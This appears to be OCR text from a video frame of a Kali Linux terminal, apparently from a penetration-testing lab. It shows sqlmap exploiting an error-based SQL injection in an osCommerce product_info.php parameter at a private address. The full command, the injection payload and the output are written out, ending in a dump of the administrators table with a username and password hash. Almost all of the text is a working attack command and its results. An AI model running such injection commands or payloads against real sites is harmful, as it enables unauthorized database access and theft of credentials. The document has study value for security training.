 kali@kali: ~/osc
kali@kali: ~/osc 259x64
kali@kali:~/osc$ sqlmap -u "http://10.1.1.31/osc/catalog/product_info.php?products_id=12" -p products_id --technique=E --risk=1 --level=1 --cookie="osCsid=8q4lm2ma8f4jkl421kdr8eq6b7" -D osc -T administrators --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.7#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misus
e or damage caused by this program
[*] starting @ 17:12:50 /2020-11-23/
[17:12:50] [INFO] resuming back-end DBMS 'mysql'
[17:12:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: products_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: products_id=12 AND (SELECT 6862 FROM(SELECT COUNT(*),CONCAT(0x7170787a71,(SELECT (ELT(6862=6862,1))),0x71717a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
[17:12:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:12:50] [INFO] fetching columns for table 'administrators' in database 'osc'
[17:12:50] [WARNING] reflective value(s) found and filtering out
[17:12:50] [INFO] retrieved: 'id'
[17:12:50] [INFO] retrieved: 'int(11)'
[17:12:50] [INFO] retrieved: 'user_name'
[17:12:50] [INFO] retrieved: 'varchar(255)'
[17:12:50] [INFO] retrieved: 'user_password'
[17:12:50] [INFO] retrieved: 'varchar(60)'
[17:12:50] [INFO] fetching entries for table 'administrators' in database 'osc'
[17:12:50] [INFO] retrieved: '1'
[17:12:50] [INFO] retrieved: 'beff'
[17:12:50] [INFO] retrieved: '$P$D49K4/f3HrtU6QnvWtU9tJNx4kSqAE/'
[17:12:50] [INFO] recognized possible password hashes in column 'user_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: osc
Table: administrators
[1 entry]
+------+-----------+------------------------------------+
| id   | user_name | user_password                      |
+------+-----------+------------------------------------+
| 1    | beff      | $P$D49K4/f3HrtU6QnvWtU9tJNx4kSqAE/ |
+------+-----------+------------------------------------+
[17:12:52] [INFO] table 'osc.administrators' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.1.1.31/dump/osc/administrators.csv'
[17:12:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.1.1.31'
[*] ending @ 17:12:52 /2020-11-23/
kali@kali:~/osc$
10.1.1.31...
Notes - ...
kali@kali...
ENG
3:13 PM
Monday
2020-11-23